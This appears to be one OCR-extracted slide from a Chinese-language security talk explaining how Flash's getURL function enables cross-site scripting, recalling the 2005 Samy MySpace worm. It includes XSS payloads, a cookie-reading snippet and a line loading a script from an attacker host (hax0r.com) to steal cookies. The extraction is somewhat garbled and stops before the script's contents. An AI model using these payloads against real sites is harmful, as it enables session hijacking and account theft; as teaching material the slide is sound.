P
PSNETLAB
H A K T E K V 5
The thing that I can do, is just bowsing and typing▣
Code
getURL(url:String, [window: String,[method:String]])
示例:
Code
getURL("http://victime.com/login.php?logout=true","_self");
url: 輸入網址
window: 詳細說明 request 送往哪裡 (_self, _blank…)
method: Get 或 Post
透過 action script 和 javascript 發 alert:
Code
getURL("javascript:alert('XSS'");
在 2002 年時, 有人發表了關於這個函數的危險性
我們可以用這個方法讀取訪問者的 Cookie:
Code
getURL("javascript:alert(document.Cookie")
在 2005 年十二月,
有人透過將 Flash 放在簽名檔中實現 XSS,寫成蠕蟲感染 MySpace
這就是 Samy!!
我們可以在 Flash 中竊取 Cookie 嗎?
當然可以
如以下舉例
在 Flash 中我們輸入如下代碼:
Code
GetURL("http://www.victime.com/page.php?var=<script src='http://www.hax0r.com/Haxored.js'></script>","_self");
在 Haxored.js 中:
Code
10/13